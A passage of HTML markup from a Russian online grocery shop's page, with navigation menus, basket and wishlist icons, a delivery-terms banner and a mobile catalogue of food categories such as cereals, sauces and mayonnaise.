												<span class="name">Награды и благодарности</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/include/licenses_detail.php" title="Пользовательское соглашение">
												
												<span class="name">Пользовательское соглашение</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/company/reviews/" title="Отзывы">
												
												<span class="name">Отзывы</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/article/" title="Статьи">
												
												<span class="name">Статьи</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/recipes/" title="Рецепты">
												
												<span class="name">Рецепты</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/company/faq/" title="Вопросы и ответы">
												
												<span class="name">Вопросы и ответы</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/company/requisites/" title="Реквизиты">
												
												<span class="name">Реквизиты</span>
																							</a>
											
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class=" " href="/contacts/">
																<span class="menu-item__text">
									Контакты								</span>
							</a>
													</div>
					</td>
								<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
		<div class="inner-table-block icon-block">
			<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
				<div class="search-block top-btn">
					<a href="/store/?q">
						<i class="svg-search svg-black"></i>
					</a>
				</div>
			</div>
			                            <!--'start_frame_cache_header-basket-with-compare-block2'-->                                                            
                            <!-- noindex -->
                <div class="baskets_wishlist basket-link delay inner-table-block nopadding small-block big">

                    
                        <a rel="nofollow" class="basket-link delay " href="/basket/#delayed" title="Список избранных товаров пуст">
								<span class="js-basket-block">
									<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.0273 14.1047C20.3216 13.8132 20.3239 13.3383 20.0324 13.044C19.7409 12.7497 19.266 12.7474 18.9717 13.0389L20.0273 14.1047ZM11.9995 20.9998L11.4717 21.5327C11.764 21.8221 12.235 21.8221 12.5273 21.5327L11.9995 20.9998ZM5.02728 13.0389C4.73298 12.7474 4.25811 12.7497 3.96663 13.044C3.67515 13.3383 3.67744 13.8132 3.97175 14.1047L5.02728 13.0389ZM3.97642 14.1093C4.27327 14.3982 4.7481 14.3917 5.03698 14.0949C5.32585 13.798 5.31938 13.3232 5.02252 13.0343L3.97642 14.1093ZM11.9995 7.00583L11.3975 7.45322C11.5386 7.64301 11.7609 7.75517 11.9974 7.75582C12.2339 7.75648 12.4568 7.64557 12.5989 7.45656L11.9995 7.00583ZM18.9739 13.0428C18.6784 13.333 18.6741 13.8079 18.9644 14.1034C19.2547 14.3989 19.7295 14.4031 20.025 14.1129L18.9739 13.0428ZM18.9717 13.0389L11.4717 20.4669L12.5273 21.5327L20.0273 14.1047L18.9717 13.0389ZM12.5273 20.4669L5.02728 13.0389L3.97175 14.1047L11.4717 21.5327L12.5273 20.4669ZM5.02252 13.0343C3.87612 11.9188 3.45319 10.254 3.92812 8.72654L2.49577 8.28118C1.8532 10.3477 2.42541 12.6001 3.97642 14.1093L5.02252 13.0343ZM3.92812 8.72654C4.40306 7.19909 5.69542 6.06767 7.27226 5.79886L7.02019 4.32019C4.88682 4.68387 3.13833 6.21462 2.49577 8.28118L3.92812 8.72654ZM7.27226 5.79886C8.84911 5.53005 10.4433 6.16939 11.3975 7.45322L12.6014 6.55844C11.3105 4.82149 9.15357 3.95651 7.02019 4.32019L7.27226 5.79886ZM12.5989 7.45656C13.5571 6.18223 15.1479 5.55138 16.719 5.8227L16.9743 4.34458C14.8487 3.9775 12.6964 4.831 11.4 6.55509L12.5989 7.45656ZM16.719 5.8227C18.2902 6.09403 19.5773 7.22187 20.0526 8.74376L21.4844 8.2966C20.8413 6.23757 19.0999 4.71167 16.9743 4.34458L16.719 5.8227ZM20.0526 8.74376C20.5279 10.2656 20.1114 11.9255 18.9739 13.0428L20.025 14.1129C21.5639 12.6013 22.1274 10.3556 21.4844 8.2966L20.0526 8.74376Z" fill="#634C31"/>
<path d="M20.0273 14.1047C20.3216 13.8132 20.3239 13.3383 20.0324 13.044C19.7409 12.7497 19.266 12.7474 18.9717 13.0389L20.0273 14.1047ZM11.9995 20.9998L11.4717 21.5327C11.764 21.8221 12.235 21.8221 12.5273 21.5327L11.9995 20.9998ZM5.02728 13.0389C4.73298 12.7474 4.25811 12.7497 3.96663 13.044C3.67515 13.3383 3.67744 13.8132 3.97175 14.1047L5.02728 13.0389ZM3.97642 14.1093C4.27327 14.3982 4.7481 14.3917 5.03698 14.0949C5.32585 13.798 5.31938 13.3232 5.02252 13.0343L3.97642 14.1093ZM11.9995 7.00583L11.3975 7.45322C11.5386 7.64301 11.7609 7.75517 11.9974 7.75582C12.2339 7.75648 12.4568 7.64557 12.5989 7.45656L11.9995 7.00583ZM18.9739 13.0428C18.6784 13.333 18.6741 13.8079 18.9644 14.1034C19.2547 14.3989 19.7295 14.4031 20.025 14.1129L18.9739 13.0428ZM18.9717 13.0389L11.4717 20.4669L12.5273 21.5327L20.0273 14.1047L18.9717 13.0389ZM12.5273 20.4669L5.02728 13.0389L3.97175 14.1047L11.4717 21.5327L12.5273 20.4669ZM5.02252 13.0343C3.87612 11.9188 3.45319 10.254 3.92812 8.72654L2.49577 8.28118C1.8532 10.3477 2.42541 12.6001 3.97642 14.1093L5.02252 13.0343ZM3.92812 8.72654C4.40306 7.19909 5.69542 6.06767 7.27226 5.79886L7.02019 4.32019C4.88682 4.68387 3.13833 6.21462 2.49577 8.28118L3.92812 8.72654ZM7.27226 5.79886C8.84911 5.53005 10.4433 6.16939 11.3975 7.45322L12.6014 6.55844C11.3105 4.82149 9.15357 3.95651 7.02019 4.32019L7.27226 5.79886ZM12.5989 7.45656C13.5571 6.18223 15.1479 5.55138 16.719 5.8227L16.9743 4.34458C14.8487 3.9775 12.6964 4.831 11.4 6.55509L12.5989 7.45656ZM16.719 5.8227C18.2902 6.09403 19.5773 7.22187 20.0526 8.74376L21.4844 8.2966C20.8413 6.23757 19.0999 4.71167 16.9743 4.34458L16.719 5.8227ZM20.0526 8.74376C20.5279 10.2656 20.1114 11.9255 18.9739 13.0428L20.025 14.1129C21.5639 12.6013 22.1274 10.3556 21.4844 8.2966L20.0526 8.74376Z" fill="#634C31"/>
</svg>
</i>									<span class="title dark_link">Избранное</span>
									<span class="count">0</span>
								</span>
                        </a>

                        
                </div>
                <div class="baskets_basket basket-link basket has_prices inner-table-block nopadding small-block big">

                    
                        <a rel="nofollow" class="basket-link basket  " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">

								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="6" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="6" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="17" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="17" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17 17H6V3H4" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17 17H6V3H4" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6 5L20 6L19 13H6" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6 5L20 6L19 13H6" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>                                                                								<span class="count">0</span>
							</span>
                        </a>
                                                                    <!-- /noindex -->
                </div>
                        <!--'end_frame_cache_header-basket-with-compare-block2'-->                        			<div class="inner-table-block nopadding small-block">
				<div class="wrap_icon wrap_cabinet">
					
        <!--'start_frame_cache_header-auth-block2'-->                
        <!-- noindex --><div class="header__cabinet no-auth"><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/770/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12" cy="12" r="9" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="12" cy="12" r="9" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="12" cy="10" r="3" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="12" cy="10" r="3" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.16797 18.849C6.67621 17.1575 8.23372 15.9995 9.99997 16H14C15.7686 15.9994 17.3277 17.1604 17.834 18.855" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.16797 18.849C6.67621 17.1575 8.23372 15.9995 9.99997 16H14C15.7686 15.9994 17.3277 17.1604 17.834 18.855" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i></a></div><!-- /noindex -->                <!--'end_frame_cache_header-auth-block2'-->
    				</div>
			</div>
		</div>
	</div>
</div>			</div>
				<div class="line_red_plash_mobile">
            <a href="/help/delivery/" class="header__text_delivery">
                <p>    <b>Самовывоз</b> от 5 000 руб. <b>Доставка</b> от 10 000 руб.
    <br> Доставка по Москве в пределах <b>МКАД - бесплатно</b> от 10 000 руб.</p>            </a>
		</div>
		<div class="header_mobile__wrapper visible-xs visible-sm">
			<div id="mobileheader" class="header_mobile-block header_mobile_white">
				
<div class="mobileheader-v2">
    <div class="burger-search__wrapper pull-left">
        <div class="burger pull-left">
            <i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="19" height="16" viewBox="0 0 19 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="1" y1="1" x2="18" y2="1" stroke="#634C31" stroke-width="2" stroke-linecap="square"/>
<line x1="1" y1="8" x2="18" y2="8" stroke="#634C31" stroke-width="2" stroke-linecap="square"/>
<line x1="1" y1="15" x2="8.95238" y2="15" stroke="#634C31" stroke-width="2" stroke-linecap="square"/>
</svg>
</i>            <i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>        </div>
        <div class="pull-left">
            <div class="wrap_icon search-block">
                <button class="top-btn inline-search-show twosmallfont">
                    <i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>                </button>
            </div>
        </div>
    </div>
    <div class="title-block col-sm-4 col-xs-4 pull-left">
        <div class="logo"><a href='/'><img src='/upload/iblock/1ba/nuw6se1theheyur58fs5k9o5h7ww4cgt.png' alt='Логотип' /></a>        </div>
    </div>
    <div class="right-icons pull-right">
        <div class="phone_call_mobile phone_call_mobile-desctop pull-left">
                                        <div class="callback-block">
                    <span class="animate-load twosmallfont colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
                </div>
                    </div>
        <div class="pull-right">
            <div class="wrap_icon wrap_basket">
                                            <!--'start_frame_cache_header-basket-with-compare-block3'-->                                                            
                            <!-- noindex -->
                <div class="baskets_wishlist basket-link delay with_price big">

                    
                        <a rel="nofollow" class="basket-link delay " href="/basket/#delayed" title="Список избранных товаров пуст">
								<span class="js-basket-block">
									<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.0273 14.1047C20.3216 13.8132 20.3239 13.3383 20.0324 13.044C19.7409 12.7497 19.266 12.7474 18.9717 13.0389L20.0273 14.1047ZM11.9995 20.9998L11.4717 21.5327C11.764 21.8221 12.235 21.8221 12.5273 21.5327L11.9995 20.9998ZM5.02728 13.0389C4.73298 12.7474 4.25811 12.7497 3.96663 13.044C3.67515 13.3383 3.67744 13.8132 3.97175 14.1047L5.02728 13.0389ZM3.97642 14.1093C4.27327 14.3982 4.7481 14.3917 5.03698 14.0949C5.32585 13.798 5.31938 13.3232 5.02252 13.0343L3.97642 14.1093ZM11.9995 7.00583L11.3975 7.45322C11.5386 7.64301 11.7609 7.75517 11.9974 7.75582C12.2339 7.75648 12.4568 7.64557 12.5989 7.45656L11.9995 7.00583ZM18.9739 13.0428C18.6784 13.333 18.6741 13.8079 18.9644 14.1034C19.2547 14.3989 19.7295 14.4031 20.025 14.1129L18.9739 13.0428ZM18.9717 13.0389L11.4717 20.4669L12.5273 21.5327L20.0273 14.1047L18.9717 13.0389ZM12.5273 20.4669L5.02728 13.0389L3.97175 14.1047L11.4717 21.5327L12.5273 20.4669ZM5.02252 13.0343C3.87612 11.9188 3.45319 10.254 3.92812 8.72654L2.49577 8.28118C1.8532 10.3477 2.42541 12.6001 3.97642 14.1093L5.02252 13.0343ZM3.92812 8.72654C4.40306 7.19909 5.69542 6.06767 7.27226 5.79886L7.02019 4.32019C4.88682 4.68387 3.13833 6.21462 2.49577 8.28118L3.92812 8.72654ZM7.27226 5.79886C8.84911 5.53005 10.4433 6.16939 11.3975 7.45322L12.6014 6.55844C11.3105 4.82149 9.15357 3.95651 7.02019 4.32019L7.27226 5.79886ZM12.5989 7.45656C13.5571 6.18223 15.1479 5.55138 16.719 5.8227L16.9743 4.34458C14.8487 3.9775 12.6964 4.831 11.4 6.55509L12.5989 7.45656ZM16.719 5.8227C18.2902 6.09403 19.5773 7.22187 20.0526 8.74376L21.4844 8.2966C20.8413 6.23757 19.0999 4.71167 16.9743 4.34458L16.719 5.8227ZM20.0526 8.74376C20.5279 10.2656 20.1114 11.9255 18.9739 13.0428L20.025 14.1129C21.5639 12.6013 22.1274 10.3556 21.4844 8.2966L20.0526 8.74376Z" fill="#634C31"/>
<path d="M20.0273 14.1047C20.3216 13.8132 20.3239 13.3383 20.0324 13.044C19.7409 12.7497 19.266 12.7474 18.9717 13.0389L20.0273 14.1047ZM11.9995 20.9998L11.4717 21.5327C11.764 21.8221 12.235 21.8221 12.5273 21.5327L11.9995 20.9998ZM5.02728 13.0389C4.73298 12.7474 4.25811 12.7497 3.96663 13.044C3.67515 13.3383 3.67744 13.8132 3.97175 14.1047L5.02728 13.0389ZM3.97642 14.1093C4.27327 14.3982 4.7481 14.3917 5.03698 14.0949C5.32585 13.798 5.31938 13.3232 5.02252 13.0343L3.97642 14.1093ZM11.9995 7.00583L11.3975 7.45322C11.5386 7.64301 11.7609 7.75517 11.9974 7.75582C12.2339 7.75648 12.4568 7.64557 12.5989 7.45656L11.9995 7.00583ZM18.9739 13.0428C18.6784 13.333 18.6741 13.8079 18.9644 14.1034C19.2547 14.3989 19.7295 14.4031 20.025 14.1129L18.9739 13.0428ZM18.9717 13.0389L11.4717 20.4669L12.5273 21.5327L20.0273 14.1047L18.9717 13.0389ZM12.5273 20.4669L5.02728 13.0389L3.97175 14.1047L11.4717 21.5327L12.5273 20.4669ZM5.02252 13.0343C3.87612 11.9188 3.45319 10.254 3.92812 8.72654L2.49577 8.28118C1.8532 10.3477 2.42541 12.6001 3.97642 14.1093L5.02252 13.0343ZM3.92812 8.72654C4.40306 7.19909 5.69542 6.06767 7.27226 5.79886L7.02019 4.32019C4.88682 4.68387 3.13833 6.21462 2.49577 8.28118L3.92812 8.72654ZM7.27226 5.79886C8.84911 5.53005 10.4433 6.16939 11.3975 7.45322L12.6014 6.55844C11.3105 4.82149 9.15357 3.95651 7.02019 4.32019L7.27226 5.79886ZM12.5989 7.45656C13.5571 6.18223 15.1479 5.55138 16.719 5.8227L16.9743 4.34458C14.8487 3.9775 12.6964 4.831 11.4 6.55509L12.5989 7.45656ZM16.719 5.8227C18.2902 6.09403 19.5773 7.22187 20.0526 8.74376L21.4844 8.2966C20.8413 6.23757 19.0999 4.71167 16.9743 4.34458L16.719 5.8227ZM20.0526 8.74376C20.5279 10.2656 20.1114 11.9255 18.9739 13.0428L20.025 14.1129C21.5639 12.6013 22.1274 10.3556 21.4844 8.2966L20.0526 8.74376Z" fill="#634C31"/>
</svg>
</i>									<span class="title dark_link">Избранное</span>
									<span class="count">0</span>
								</span>
                        </a>

                        
                </div>
                <div class="baskets_basket basket-link basket has_prices with_price big">

                    
                        <a rel="nofollow" class="basket-link basket has_prices " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">

								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="6" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="6" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="17" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="17" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17 17H6V3H4" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17 17H6V3H4" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6 5L20 6L19 13H6" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6 5L20 6L19 13H6" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>                                									<span class="wrap">
								                                                                								</span>
																<span class="count">0</span>
							</span>
                        </a>
                                                                    <!-- /noindex -->
                </div>
                        <!--'end_frame_cache_header-basket-with-compare-block3'-->                                    </div>
        </div>
        <div class="pull-right">
            <div class="wrap_icon wrap_cabinet">
                		
									<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/770/" data-name="auth" href="/personal/"><i class="svg inline big white svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->										            </div>
        </div>
        <div class="phone_call_mobile-mob pull-right">
            <div class="wrap_icon">
                                <a class="inline-phone-show" href="https://wa.me/+74996535454" target="_blank">
                    <i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 1H7L9 6L6.5 7.5C7.57096 9.67153 9.32847 11.429 11.5 12.5L13 10L18 12V16C18 17.1046 17.1046 18 16 18C7.92765 17.5094 1.49056 11.0724 1 3C1 1.89543 1.89543 1 3 1" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>                </a>
            </div>
                    </div>
    </div>
</div>				<div id="mobilemenu" class="leftside">
					<div class="mobilemenu-v1 scroller">
	<div class="wrap">
			<div class="menu top second-font">
		<ul class="top">
																			<li class="selected">
					<a class="dark-color parent" href="/store/" title="Каталог">
						<span>Каталог</span>
																			<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/store/">Каталог</a></li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/bakaleya/" title="Бакалея">
                                                                                    <div class="menu-icon icon-Bakaleya"></div>
                                                                                <span>Бакалея</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Bakaleya"></div>
                                                                                                <a href="/store/bakaleya/">Бакалея</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/gorchitsa-uksus-hren/" title="Горчица, уксус, хрен">
														<span>Горчица, уксус, хрен</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/gorchitsa-uksus-hren/">Горчица, уксус, хрен</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/gorchitsa-uksus-hren/gorchitsa/" title="Горчица">
																		<span>Горчица</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/gorchitsa-uksus-hren/uksus/" title="Уксус">
																		<span>Уксус</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/gorchitsa-uksus-hren/hren/" title="Хрен">
																		<span>Хрен</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/ketchupi-sousi-tomatnie-pasti/" title="Кетчупы, соусы, томатные пасты">
														<span>Кетчупы, соусы, томатные пасты</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/ketchupi-sousi-tomatnie-pasti/">Кетчупы, соусы, томатные пасты</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/ketchupi-sousi-tomatnie-pasti/adzhika/" title="Аджика">
																		<span>Аджика</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/ketchupi-sousi-tomatnie-pasti/ketchup/" title="Кетчуп">
																		<span>Кетчуп</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/ketchupi-sousi-tomatnie-pasti/marinad/" title="Маринад">
																		<span>Маринад</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/ketchupi-sousi-tomatnie-pasti/sousi/" title="Соусы">
																		<span>Соусы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/ketchupi-sousi-tomatnie-pasti/sousi-portsionnie/" title="Соусы порционные">
																		<span>Соусы порционные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/ketchupi-sousi-tomatnie-pasti/tomatnaya-pasta/" title="Томатная паста">
																		<span>Томатная паста</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/komponenti-dlya-vipechki-soda/" title="Компоненты для выпечки">
														<span>Компоненты для выпечки</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/komponenti-dlya-vipechki-soda/">Компоненты для выпечки</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/komponenti-dlya-vipechki-soda/yeast/" title="Дрожжи">
																		<span>Дрожжи</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/komponenti-dlya-vipechki-soda/zhelatin/" title="Желатин">
																		<span>Желатин</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/komponenti-dlya-vipechki-soda/razrykhlitel-testa/" title="Разрыхлитель теста">
																		<span>Разрыхлитель теста</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bakaleya/kontsentrati-pischevie/" title="Концентраты пищевые">
														<span>Концентраты пищевые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/krupa-ris/" title="Крупы">
														<span>Крупы</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/krupa-ris/">Крупы</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/goroh/" title="Горох">
																		<span>Горох</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/grechka/" title="Гречка">
																		<span>Гречка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/psheno/" title="Пшено">
																		<span>Пшено</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/ris/" title="Рис">
																		<span>Рис</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/fasol/" title="Фасоль сухая">
																		<span>Фасоль сухая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/manka/" title="Манка">
																		<span>Манка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/chechevitsa/" title="Чечевица">
																		<span>Чечевица</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/perlovka/" title="Перловка">
																		<span>Перловка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/yachmen/" title="Ячмень">
																		<span>Ячмень</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/kukuruznaya-krupa/" title="Кукуруза">
																		<span>Кукуруза</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/kinoa/" title="Киноа">
																		<span>Киноа</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/kus-kus/" title="Кус-кус">
																		<span>Кус-кус</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/bulgur/" title="Булгур">
																		<span>Булгур</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/mayonez/" title="Майонез">
														<span>Майонез</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/mayonez/">Майонез</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/mayonez/provansal/" title="Провансаль">
																		<span>Провансаль</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/mayonez/moskovskiy-provansal/" title="Московский Провансаль">
																		<span>Московский Провансаль</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/mayonez/sloboda/" title="Слобода">
																		<span>Слобода</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/mayonez/togrus-m/" title="Тогрус">
																		<span>Тогрус</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/makaronnie-izdeliya/" title="Макаронные изделия">
														<span>Макаронные изделия</span>
